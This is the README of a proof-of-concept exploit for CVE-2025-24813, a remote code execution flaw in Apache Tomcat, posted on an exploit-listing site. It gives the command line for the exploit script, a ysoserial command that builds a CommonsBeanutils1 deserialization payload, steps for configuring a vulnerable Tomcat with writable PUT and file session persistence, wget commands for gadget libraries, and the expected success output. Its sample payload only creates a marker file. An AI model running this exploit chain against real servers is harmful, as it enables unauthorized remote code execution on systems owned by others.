## https://sploitus.com/exploit?id=4D5AD290-C7F1-52E9-AF8D-FDDB3B14ECA5
# CVE-2025-24813 Apache Tomcat RCE PoC
PoC for CVE-2025-24813, a Remote Code Execution (RCE) vulnerability in Apache Tomcat.
> **Important:** This PoC is intended solely for testing your own environments or for educational purposes. Any use of this PoC to exploit systems without proper authorization is prohibited and may be illegal. The creators and distributors of this PoC are not responsible for any misuse or damage caused. Always obtain explicit permission before testing any environment that you do not own.
---
## Usage
```
python3 CVE-2025-24813.py --url <target_url>
```
## Environment Setup
#### Test Payload

The code already has a base64 encoded payload generated with ysoserial (https://github.com/frohoff/ysoserial) which creates a file `RCE-success` in /tmp as following:
```
java -jar ysoserial-all.jar CommonsBeanutils1 "touch /tmp/RCE-success" | base64 -w 0
```
#### Configuring a Vulnerable Tomcat Setup
1. Enable PUT / Write access
Edit `$CATALINA_HOME/conf/web.xml` to add a `readonly` parameter under the `default` servlet name section and set it to `false`.
```xml
<servlet>
<servlet-name>default</servlet-name>
<servlet-class>org.apache.catalina.servlets.DefaultServlet</servlet-class>
<init-param>
<param-name>debug</param-name>
<param-value>0</param-value>
</init-param>
<init-param>
<param-name>listings</param-name>
<param-value>false</param-value>
</init-param>
<init-param>
<param-name>readonly</param-name>
<param-value>false</param-value>
</init-param>
<load-on-startup>1</load-on-startup>
</servlet>
```
2. Enable Session persistence
* Part a)
Edit `$CATALINA_HOME/conf/context.xml` and add the following setting.
```xml
<Manager className="org.apache.catalina.session.PersistentManager">
<Store className="org.apache.catalina.session.FileStore" />
</Manager>
```
* Part b)
Edit `$CATALINA_HOME/webapps/ROOT/index.jsp` and make sure the default setting for session is not "false" or simply remove it.
```xml
<%@ page session="true" pageEncoding="UTF-8" contentType="text/html; charset=UTF-8" %>
```
OR
```xml
<%@ page pageEncoding="UTF-8" contentType="text/html; charset=UTF-8" %>
```
4. Download dependancies to `$CATALINA_HOME/lib/`
```
cd $CATALINA_HOME/lib/
wget https[:]//repo1.maven[.]org/maven2/commons-collections/commons-collections/3.2.1/commons-collections-3.2.1.jar
wget https[:]//repo1.maven[.]org/maven2/commons-beanutils/commons-beanutils/1.9.2/commons-beanutils-1.9.2.jar
wget https[:]//repo1.maven[.]org/maven2/commons-logging/commons-logging/1.2/commons-logging-1.2.jar
```
## Output
* Successful Exploit:
```
[+] Exploit most likely succeeded
```
* Failed Exploit:
```
[-] Exploit failed with status code: {status_code}, instead of 500,409
```
[](#Demo)